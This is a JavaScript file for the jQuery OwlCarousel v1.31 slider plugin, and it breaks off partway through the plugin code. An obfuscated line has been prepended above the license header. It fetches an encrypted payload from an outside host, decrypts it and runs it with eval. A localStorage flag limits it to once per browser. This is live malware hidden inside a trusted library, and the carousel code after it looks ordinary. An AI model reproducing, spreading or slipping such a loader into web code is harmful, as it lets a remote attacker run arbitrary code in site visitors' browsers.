var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);
/*
 *	jQuery OwlCarousel v1.31
 *
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel/
 *
 *	Licensed under MIT
 *
 */

if ( typeof Object.create !== "function" ) {
  Object.create = function( obj ) {
    function F() {};
    F.prototype = obj;
    return new F();
  };
}
(function( $, window, document, undefined ) {

  var Carousel = {
    init :function(options, el){
      var base = this;

      base.$elem = $(el);

      // options passed via js override options passed via data attributes
      base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

      base.userOptions = options;
      base.loadContent();
    },

    loadContent : function(){
      var base = this;

      if (typeof base.options.beforeInit === "function") {
        base.options.beforeInit.apply(this,[base.$elem]);
      }

      if (typeof base.options.jsonPath === "string") {
        var url = base.options.jsonPath;

        function getData(data) {
          if (typeof base.options.jsonSuccess === "function") {
            base.options.jsonSuccess.apply(this,[data]);
          } else {
            var content = "";
            for(var i in data["owl"]){
              content += data["owl"][i]["item"];
            }
            base.$elem.html(content);
          }
          base.logIn();
        }
        $.getJSON(url,getData);
      } else {
        base.logIn();
      }
    },

    logIn : function(action){
      var base = this;

      base.$elem.data("owl-originalStyles", base.$elem.attr("style"))
        .data("owl-originalClasses", base.$elem.attr("class"));

      base.$elem.css({opacity: 0});
      base.orignalItems = base.options.items;
      base.checkBrowser();
      base.wrapperWidth = 0;
      base.checkVisible;
      base.setVars();
    },

    setVars : function(){
      var base = this;
      if(base.$elem.children().length === 0){return false}
      base.baseClass();
      base.eventTypes();
      base.$userItems = base.$elem.children();
      base.itemsAmount = base.$userItems.length;
      base.wrapItems();
      base.$owlItems = base.$elem.find(".owl-item");
      base.$owlWrapper = base.$elem.find(".owl-wrapper");
      base.playDirection = "next";
      base.prevItem = 0;
      base.prevArr = [0];
      base.currentItem = 0;
      base.customEvents();
      base.onStartup();
    },

    onStartup : function(){
      var base = this;
      base.updateItems();
      base.calculateAll();
      base.buildControls();
      base.updateControls();
      base.response();
      base.moveEvents();
      base.stopOnHover();
      base.owlStatus();

      if(base.options.transitionStyle !== false){
        base.transitionTypes(base.options.transitionStyle);
      }
      if(base.options.autoPlay === true){
        base.options.autoPlay = 5000;
      }
      base.play();

      base.$elem.find(".owl-wrapper").css("display","block")

      if(!base.$elem.is(":visible")){
        base.watchVisibility();
      } else {
        base.$elem.css("opacity",1);
      }
      base.onstartup = false;
      base.eachMoveUpdate();
      if (typeof base.options.afterInit === "function") {
        base.options.afterInit.apply(this,[base.$elem]);
      }
    },

    eachMoveUpdate : function(){
      var base = this;

      if(base.options.lazyLoad === true){
        base.lazyLoad();
      }
      if(base.options.autoHeight === true){
        base.autoHeight();
      }
      base.onVisibleItems();

      if (typeof base.options.afterAction === "function") {
        base.options.afterAction.apply(this,[base.$elem]);
      }
    },

    updateVars : function(){
      var base = this;
      if(typeof base.options.beforeUpdate === "function") {
        base.options.beforeUpdate.apply(this,[base.$elem]);
      }
      base.watchVisibility();
      base.updateItems();
      base.calculateAll();
      base.updatePosition();
      base.updateControls();
      base.eachMoveUpdate();
      if(typeof base.options.afterUpdate === "function") {
        base.options.afterUpdate.apply(this,[base.$elem]);
      }
    },

    reload : function(elements){
      var base = this;
      setTimeout(function(){
        base.updateVars();
      },0)
    },

    watchVisibility : function(){
      var base = this;

      if(base.$elem.is(":visible") === false){
        base.$elem.css({opacity: 0});
        clearInterval(base.autoPlayInterval);
        clearInterval(base.checkVisible);
      } else {
        return false;
      }
      base.checkVisible = setInterval(function(){
        if (base.$elem.is(":visible")) {
          base.reload();
          base.$elem.animate({opacity: 1},200);
          clearInterval(base.checkVisible);
        }
      }, 500);
    },

    wrapItems : function(){
      var base = this;
      base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
      base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
      base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
      base.$elem.css("display","block");
    },

    baseClass : function(){
      var base = this;
      var hasBaseClass = base.$elem.hasClass(base.options.baseClass);
      var hasThemeClass = base.$elem.hasClass(base.options.theme);

      if(!hasBaseClass){
        base.$elem.addClass(base.options.baseClass);
      }

      if(!hasThemeClass){
        base.$elem.addClass(base.options.theme);
      }
    },

    updateItems : function(){
      var base = this;

      if(base.options.responsive === false){
        return false;
      }
      if(base.options.singleItem === true){
        base.options.items = base.orignalItems = 1;
        base.options.itemsCustom = false;
        base.options.itemsDesktop = false;
        base.options.itemsDesktopSmall = false;
        base.options.itemsTablet = false;
        base.options.itemsTabletSmall = false;
        base.options.itemsMobile = false;
        return false;
      }

      var width = $(base.options.responsiveBaseWidth).width();

      if(width > (base.options.itemsDesktop[0] || base.orignalItems) ){
        base.options.items = base.orignalItems;
      }

      if(typeof(base.options.itemsCustom) !== 'undefined' && base.options.itemsCustom !== false){
        //Reorder array by screen size
        base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});
        for(var i in base.options.itemsCustom){
          if(typeof(base.options.itemsCustom[i]) !== 'undefined' && base.options.itemsCustom[i][0] <= width){
            base.options.items = base.options.itemsCustom[i][1];
          }
        }
      } else {

        if(width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false){
          base.options.items = base.options.itemsDesktop[1];
        }

        if(width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false){
          base.options.items = base.options.itemsDesktopSmall[1];
        }

        if(width <= base.options.itemsTablet[0]  && base.options.itemsTablet !== false){
          base.options.items = base.options.itemsTablet[1];
        }

        if(width <= base.options.itemsTabletSmall[0]  && base.options.itemsTabletSmall !== false){
          base.options.items = base.options.itemsTabletSmall[1];
        }

        if(width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false){
          base.options.items = base.options.itemsMobile[1];
        }
      }

      //if number of items is less than declared
      if(base.options.items > base.itemsAmount && base.options.itemsScaleUp === true){
        base.options.items = base.itemsAmount;
      }
    },

    response : function(){
      var base = this,
          smallDelay;
      if(base.options.responsive !== true){
        return false
      }
      var lastWindowWidth = $(window).width();

      base.resizer = function(){
        if($(window).width() !== lastWindowWidth){
          if(base.options.autoPlay !== false){
            clearInterval(base.autoPlayInterval);
          }
          clearTimeout(smallDelay);
          smallDelay = setTimeout(function(){
            lastWindowWidth = $(window).width();
            base.updateVars();
          },base.options.responsiveRefreshRate);
        }
      }
      $(window).resize(base.resizer)
    },

    updatePosition : function(){
      var base = this;
      base.jumpTo(base.currentItem);
      if(base.options.autoPlay !== false){
        base.checkAp();
      }
    },

    appendItemsSizes : function(){
      var base = this;

      var roundPages = 0;
      var lastItem = base.itemsAmount - base.options.items;

      base.$owlItems.each(function(index){
        var $this = $(this);
        $this
          .css({"width": base.itemWidth})
          .data("owl-item",Number(index));

        if(index % base.options.items === 0 || index === lastItem){
          if(!(index > lastItem)){
            roundPages +=1;
          }
        }
        $this.data("owl-roundPages",roundPages)
      });
    },

    appendWrapperSizes : function(){
      var base = this;
      var width = 0;

      var width = base.$owlItems.length * base.itemWidth;

      base.$owlWrapper.css({
        "width": width*2,
        "left": 0
      });
      base.appendItemsSizes();
    },

    calculateAll : function(){
      var base = this;
      base.calculateWidth();
      base.appendWrapperSizes();
      base.loops();
      base.max();
    },

    calculateWidth : function(){
      var base = this;
      base.itemWidth = Math.round(base.$elem.width()/base.options.items)
    },

    max : function(){
      var base = this;
      var maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
      if(base.options.items > base.itemsAmount){
        base.maximumItem = 0;
        maximum = 0
        base.maximumPixels = 0;
      } else {
        base.maximumItem = base.itemsAmount - base.options.items;
        base.maximumPixels = maximum;
      }
      return maximum;
    },

    min : function(){
      return 0;
    },

    loops : function(){
      var base = this;

      base.positionsInArray = [0];
      base.pagesInArray = [];
      var prev = 0;
      var elWidth = 0;

      for(var i = 0; i<base.itemsAmount; i++){
        elWidth += base.itemWidth;
        base.positionsInArray.push(-elWidth);

        if(base.options.scrollPerPage === true){
          var item = $(base.$owlItems[i]);
          var roundPageNum = item.data("owl-roundPages");
          if(roundPageNum !== prev){
            base.pagesInArray[prev] = base.positionsInArray[i];
            prev = roundPageNum;
          }
        }
      }
    },

    buildControls : function(){
      var base = this;
      if(base.options.navigation === true || base.options.pagination === true){
        base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
      }
      if(base.options.pagination === true){
        base.buildPagination();
      }
      if(base.options.navigation === true){
        base.buildButtons();
      }
    },

    buildButtons : function(){
      var base = this;
      var buttonsWrapper = $("<div class=\"owl-buttons\"/>")
      base.owlControls.append(buttonsWrapper);

      base.buttonPrev = $("<div/>",{
        "class" : "owl-prev",
        "html" : base.options.navigationText[0] || ""
      });

      base.buttonNext = $("<div/>",{
        "class" : "owl-next",
        "html" : base.options.navigationText[1] || ""
      });

      buttonsWrapper
        .append(base.buttonPrev)
        .append(base.buttonNext);

      buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function(event){
        event.preventDefault();
      })

      buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function(event){
        event.preventDefault();
        if($(this).hasClass("owl-next")){
          base.next();
        } else{
          base.prev();
        }
      })
    },

    buildPagination : function(){
      var base = this;

      base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
      base.owlControls.append(base.paginationWrapper);

      base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function(event){
        event.preventDefault();
        if(Number($(this).data("owl-page")) !== base.currentItem){
          base.goTo( Number($(this).data("owl-page")), true);
        }
      });
    },

    updatePagination : function(){
      var base = this;
      if(base.options.pagination === false){
        return false;
      }

      base.paginationWrapper.html("");

      var counter = 0;
      var lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

      for(var i = 0; i<base.itemsAmount; i++){
        if(i % base.options.items === 0){
          counter +=1;
          if(lastPage === i){
            var lastItem = base.itemsAmount - base.options.items;
          }
          var paginationButton = $("<div/>",{
            "class" : "owl-page"
          });
          var paginationButtonInner = $("<span></span>",{
            "text": base.options.paginationNumbers === true ? counter : "",
            "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
          });
          paginationButton.append(paginationButtonInner);

          paginationButton.data("owl-page",lastPage === i ? lastItem : i);
          paginationButton.data("owl-roundPages",counter);

          base.paginationWrapper.append(paginationButton);
        }
      }
      base.checkPagination();
    },
    checkPagination : function(){
      var base = this;
      if(base.options.pagination === false){
        return false;
      }
      base.paginationWrapper.find(".owl-page").each(function(i,v){
        if($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages") ){
          base.paginationWrapper
            .find(".owl-page")
            .removeClass("active");
          $(this).addClass("active");
        }
      });
    },

    checkNavigation : function(){
      var base = this;

      if(base.options.navigation === false){
        return false;
      }
      if(base.options.rewindNav === false){
        if(base.currentItem === 0 && base.maximumItem === 0){
          base.buttonPrev.addClass("disabled");
          base.buttonNext.addClass("disabled");
        } else if(base.currentItem === 0 && base.maximumItem !== 0){
          base.buttonPrev.addClass("disabled");
          base.buttonNext.removeClass("disabled");
        } else if (base.currentItem === base.maximumItem){
          base.buttonPrev.removeClass("disabled");
          base.buttonNext.addClass("disabled");
        } else if(base.currentItem !== 0 && base.currentItem !== base.maximumItem){
          base.buttonPrev.removeClass("disabled");
          base.buttonNext.removeClass("disabled");
        }
      }
    },

    updateControls : function(){
      var base = this;
      base.updatePagination();
      base.checkNavigation();
      if(base.owlControls){
        if(base.options.items >= base.itemsAmount){
          base.owlControls.hide();
        } else {
          base.owlControls.show();
        }
      }
    },

    destroyControls : function(){
      var base = this;
      if(base.owlControls){
        base.owlControls.remove();
      }
    },

    next : function(speed){
      var base = this;

      if(base.isTransition){
        return false;
      }

      base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
      if(base.currentItem > base.maximumItem + (base.options.scrollPerPage == true ? (base.options.items - 1) : 0)){
        if(base.options.rewindNav === true){
          base.currentItem = 0;
          speed = "rewind";
        } else {
          base.currentItem = base.maximumItem;
          return false;
        }
      }
      base.goTo(base.currentItem,speed);
    },

    prev : function(speed){
      var base = this;

      if(base.isTransition){
        return false;
      }

      if(base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items){
        base.currentItem = 0
      } else {
        base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
      }
      if(base.currentItem < 0){
        if(base.options.rewindNav === true){
          base.currentItem = base.maximumItem;
          speed = "rewind"
        } else {
          base.currentItem =0;
          return false;
        }
      }
      base.goTo(base.currentItem,speed);
    },

    goTo : function(position,speed,drag){
      var base = this;

      if(base.isTransition){
        return false;
      }
      if(typeof base.options.beforeMove === "function") {
        base.options.beforeMove.apply(this,[base.$elem]);
      }
      if(position >= base.maximumItem){
        position = base.maximumItem;
      }
      else if( position <= 0 ){
        position = 0;
      }

      base.currentItem = base.owl.currentItem = position;
      if( base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true){
        base.swapSpeed(0)
        if(base.browser.support3d === true){
          base.transition3d(base.positionsInArray[position]);
        } else {
          base.css2slide(base.positionsInArray[position],1);
        }
        base.afterGo();
        base.singleItemTransition();

        return false;
      }
      var goToPixel = base.positionsInArray[position];

      if(base.browser.support3d === true){
        base.isCss3Finish = false;

        if(speed === true){
          base.swapSpeed("paginationSpeed");
          setTimeout(function() {
            base.isCss3Finish = true;
          }, base.options.paginationSpeed);

        } else if(speed === "rewind" ){
          base.swapSpeed(base.options.rewindSpeed);
          setTimeout(function() {
            base.isCss3Finish = true;
          }, base.options.rewindSpeed);

        } else {
          base.swapSpeed("slideSpeed");
          setTimeout(function() {
            base.isCss3Finish = true;
          }, base.options.slideSpeed);
        }
        base.transition3d(goToPixel);
      } else {
        if(speed === true){
          base.css2slide(goToPixel, base.options.paginationSpeed);
        } else if(speed === "rewind" ){
          base.css2slide(goToPixel, base.options.rewindSpeed);
        } else {
          base.css2slide(goToPixel, base.options.slideSpeed);
        }
      }
      base.afterGo();
    },

    jumpTo : function(position){
      var base = this;
      if(typeof base.options.beforeMove === "function") {
        base.options.beforeMove.apply(this,[base.$elem]);
      }
      if(position >= base.maximumItem || position === -1){
        position = base.maximumItem;
      }
      else if( position <= 0 ){
        position = 0;
      }
      base.swapSpeed(0)
      if(base.browser.support3d === true){
        base.transition3d(base.positionsInArray[position]);
      } else {
        base.css2slide(base.positionsInArray[position],1);
      }
      base.currentItem = base.owl.currentItem = position;
      base.afterGo();
    },

    afterGo : function(){
      var base = this;

      base.prevArr.push(base.currentItem);
      base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length -2];
      base.prevArr.shift(0)

      if(base.prevItem !== base.currentItem){
        base.checkPagination();
        base.checkNavigation();
        base.eachMoveUpdate();

        if(base.options.autoPlay !== false){
          base.checkAp();
        }
      }
      if(typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
        base.options.afterMove.apply(this,[base.$elem]);
      }
    },

    stop : function(){
      var base = this;
      base.apStatus = "stop";
      clearInterval(base.autoPlayInterval);
    },

    checkAp : function(){
      var base = this;
      if(base.apStatus !== "stop"){
        base.play();
      }
    },

    play : function(){
      var base = this;
      base.apStatus = "play";
      if(base.options.autoPlay === false){
        return false;
      }
      clearInterval(base.autoPlayInterval);
      base.autoPlayInterval = setInterval(function(){
        base.next(true);
      },base.options.autoPlay);
    },

    swapSpeed : function(action){
      var base = this;
      if(action === "slideSpeed"){
        base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
      } else if(action === "paginationSpeed" ){
        base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
      } else if(typeof action !== "string"){
        base.$owlWrapper.css(base.addCssSpeed(action));
      }
    },

    addCssSpeed : function(speed){
      var base = this;
      return {
        "-webkit-transition": "all "+ speed +"ms ease",
        "-moz-transition": "all "+ speed +"ms ease",
        "-o-transition": "all "+ speed +"ms ease",
        "transition": "all "+ speed +"ms ease"
      };
    },

    removeTransition : function(){
      return {
        "-webkit-transition": "",
        "-moz-transition": "",
        "-o-transition": "",
        "transition": ""
      };
    },

    doTranslate : function(pixels){
      return {
        "-webkit-transform": "translate3d("+pixels+"px, 0px, 0px)",
        "-moz-transform": "translate3d("+pixels+"px, 0px, 0px)",
        "-o-transform": "translate3d("+pixels+"px, 0px, 0px)",
        "-ms-transform": "translate3d("+pixels+"px, 0px, 0px)",
        "transform": "translate3d("+pixels+"px, 0px,0px)"
      };
    },

    transition3d : function(value){
      var base = this;
      base.$owlWrapper.css(base.doTranslate(value));
    },

    css2move : function(value){
      var base = this;
      base.$owlWrapper.css({"left" : value})
    },

    css2slide : function(value,speed){
      var base = this;

      base.isCssFinish = false;
      base.$owlWrapper.stop(true,true).animate({
        "left" : value
      }, {
        duration : speed || base.options.slideSpeed ,
        complete : function(){
          base.isCssFinish = true;
        }
      });
    },

    checkBrowser : function(){
      var base = this;

      //Check 3d support
      var	translate3D = "translate3d(0px, 0px, 0px)",
          tempElem = document.createElement("div");

      tempElem.style.cssText= "  -moz-transform:"    + translate3D +
        "; -ms-transform:"     + translate3D +
        "; -o-transform:"      + translate3D +
        "; -webkit-transform:" + translate3D +
        "; transform:"         + translate3D;
      var	regex = /translate3d\(0px, 0px, 0px\)/g,
          asSupport = tempElem.style.cssText.match(regex),
          support3d = (asSupport !== null && asSupport.length === 1);

      var isTouch = "ontouchstart" in window || navigator.msMaxTouchPoints;

      base.browser = {
        "support3d" : support3d,
        "isTouch" : isTouch
      }
    },

    moveEvents : function(){
      var base = this;
      if(base.options.mouseDrag !== false || base.options.touchDrag !== false){
        base.gestures();
        base.disabledEvents();
      }
    },

    eventTypes : function(){
      var base = this;
      var types = ["s","e","x"];

      base.ev_types = {};

      if(base.options.mouseDrag === true && base.options.touchDrag === true){
        types = [
          "touchstart.owl mousedown.owl",
          "touchmove.owl mousemove.owl",
          "touchend.owl touchcancel.owl mouseup.owl"
        ];
      } else if(base.options.mouseDrag === false && base.options.touchDrag === true){
        types = [
          "touchstart.owl",
          "touchmove.owl",
          "touchend.owl touchcancel.owl"
        ];
      } else if(base.options.mouseDrag === true && base.options.touchDrag === false){
        types = [
          "mousedown.owl",
          "mousemove.owl",
          "mouseup.owl"
        ];
      }

      base.ev_types["start"] = types[0];
      base.ev_types["move"] = types[1];
      base.ev_types["end"] = types[2];
    },

    disabledEvents :  function(){
      var base = this;
      base.$elem.on("dragstart.owl", function(event) { event.preventDefault();});
      base.$elem.on("mousedown.disableTextSelect", function(e) {
        return $(e.target).is('input, textarea, select, option');
      });
    },

    gestures : function(){
      var base = this;

      var locals = {
        offsetX : 0,
        offsetY : 0,
        baseElWidth : 0,
        relativePos : 0,
        position: null,
        minSwipe : null,
        maxSwipe: null,
        sliding : null,
        dargging: null,
        targetElement : null
      }

      base.isCssFinish = true;

      function getTouches(event){
        if(event.touches){
          return {
            x : event.touches[0].pageX,
            y : event.touches[0].pageY
          }
        } else {
          if(event.pageX !== undefined){
            return {
              x : event.pageX,
              y : event.pageY
            }
          } else {
            return {
              x : event.clientX,
              y : event.clientY
            }
          }
        }
      }

      function swapEvents(type){
        if(type === "on"){
          $(document).on(base.ev_types["move"], dragMove);
          $(document).on(base.ev_types["end"], dragEnd);
        } else if(type === "off"){
          $(document).off(base.ev_types["move"]);
          $(document).off(base.ev_types["end"]);
        }
      }

      function dragStart(event) {
        var event = event.originalEvent || event || window.event;

        if (event.which === 3) {
          return false;
        }
        if(base.itemsAmount <= base.options.items){
          return;
        }
        if(base.isCssFinish === false && !base.options.dragBeforeAnimFinish ){
          return false;
        }
        if(base.isCss3Finish === false && !base.options.dragBeforeAnimFinish ){
          return false;
        }

        if(base.options.autoPlay !== false){
          clearInterval(base.autoPlayInterval);
        }

        if(base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")){
          base.$owlWrapper.addClass("grabbing")
        }

        base.newPosX = 0;
        base.newRelativeX = 0;

        $(this).css(base.removeTransition());

        var position = $(this).position();
        locals.relativePos = position.left;

        locals.offsetX = getTouches(event).x - position.left;
        locals.offsetY = getTouches(event).y - position.top;

        swapEvents("on");

        locals.sliding = false;
        locals.targetElement = event.target || event.srcElement;
      }

      function dragMove(event){
        var event = event.originalEvent || event || window.event;

        base.newPosX = getTouches(event).x- locals.offsetX;
        base.newPosY = getTouches(event).y - locals.offsetY;
        base.newRelativeX = base.newPosX - locals.relativePos;	

        if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
          locals.dragging = true;
          base.options.startDragging.apply(base,[base.$elem]);
        }

        if(base.newRelativeX > 8 || base.newRelativeX < -8 && base.browser.isTouch === true){
          event.preventDefault ? event.preventDefault() : event.returnValue = false;
          locals.sliding = true;
        }

        if((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false){
          $(document).off("touchmove.owl");
        }

        var minSwipe = function(){
          return  base.newRelativeX / 5;
        }
        var maxSwipe = function(){
          return  base.maximumPixels + base.newRelativeX / 5;
        }

        base.newPosX = Math.max(Math.min( base.newPosX, minSwipe() ), maxSwipe() );
        if(base.browser.support3d === true){
          base.transition3d(base.newPosX);
        } else {
          base.css2move(base.newPosX);
        }
      }

      function dragEnd(event){
        var event = event.originalEvent || event || window.event;
        event.target = event.target || event.srcElement;

        locals.dragging = false;

        if(base.browser.isTouch !== true){
          base.$owlWrapper.removeClass("grabbing");
        }

        if(base.newRelativeX<0){
          base.dragDirection = base.owl.dragDirection = "left"
        } else {
          base.dragDirection = base.owl.dragDirection = "right"
        }

        if(base.newRelativeX !== 0){
          var newPosition = base.getNewPosition();
          base.goTo(newPosition,false,"drag");
          if(locals.targetElement === event.target && base.browser.isTouch !== true){
            $(event.target).on("click.disable", function(ev){
              ev.stopImmediatePropagation();
              ev.stopPropagation();
              ev.preventDefault();
              $(event.target).off("click.disable");
            });
            var handlers = $._data(event.target, "events")["click"];
            var owlStopEvent = handlers.pop();
            handlers.splice(0, 0, owlStopEvent);
          }
        }
        swapEvents("off");
      }
      base.$elem.on(base.ev_types["start"], ".owl-wrapper", dragStart); 
    },

    getNewPosition : function(){
      var base = this,
          newPosition;

      newPosition = base.closestItem();

      if(newPosition>base.maximumItem){
        base.currentItem = base.maximumItem;
        newPosition  = base.maximumItem;
      } else if( base.newPosX >=0 ){
        newPosition = 0;
        base.currentItem = 0;
      }
      return newPosition;
    },
    closestItem : function(){
      var base = this,
          array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
          goal = base.newPosX,
          closest = null;

      $.each(array, function(i,v){
        if( goal - (base.itemWidth/20) > array[i+1] && goal - (base.itemWidth/20)< v && base.moveDirection() === "left") {
          closest = v;
          if(base.options.scrollPerPage === true){
            base.currentItem = $.inArray(closest, base.positionsInArray);
          } else {
            base.currentItem = i;
          }
        } 
        else if (goal + (base.itemWidth/20) < v && goal + (base.itemWidth/20) > (array[i+1] || array[i]-base.itemWidth) && base.moveDirection() === "right"){
          if(base.options.scrollPerPage === true){
            closest = array[i+1] || array[array.length-1];
            base.currentItem = $.inArray(closest, base.positionsInArray);
          } else {
            closest = array[i+1];
            base.currentItem = i+1;
          }
        }
      });
      return base.currentItem;
    },

    moveDirection : function(){
      var base = this,
          direction;
      if(base.newRelativeX < 0 ){
        direction = "right"
        base.playDirection = "next"
      } else {
        direction = "left"
        base.playDirection = "prev"
      }
      return direction
    },

    customEvents : function(){
      var base = this;
      base.$elem.on("owl.next",function(){
        base.next();
      });
      base.$elem.on("owl.prev",function(){
        base.prev();
      });
      base.$elem.on("owl.play",function(event,speed){
        base.options.autoPlay = speed;
        base.play();
        base.hoverStatus = "play";
      });
      base.$elem.on("owl.stop",function(){
        base.stop();
        base.hoverStatus = "stop";
      });
      base.$elem.on("owl.goTo",function(event,item){
        base.goTo(item)
      });
      base.$elem.on("owl.jumpTo",function(event,item){
        base.jumpTo(item)
      });
    },

    stopOnHover : function(){
      var base = this;
